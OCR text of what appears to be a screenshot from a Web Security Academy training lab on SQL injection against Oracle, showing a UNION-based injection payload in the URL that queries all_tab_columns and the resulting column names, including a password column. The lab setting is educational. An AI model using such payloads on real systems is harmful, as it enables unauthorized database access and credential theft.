 https://0a0400e3035dd01080012112005c00a1.web-security-academy.net/filter?category=' union select NULL,column_name from all_tab_columns where table_name='USERS_KILSBN'-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' union select NULL,column_name from all_tab_columns where
table_name='USERS_KILSBN'-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Pets
EMAIL
PASSWORD_HUFHYI
USERNAME_JGKXRW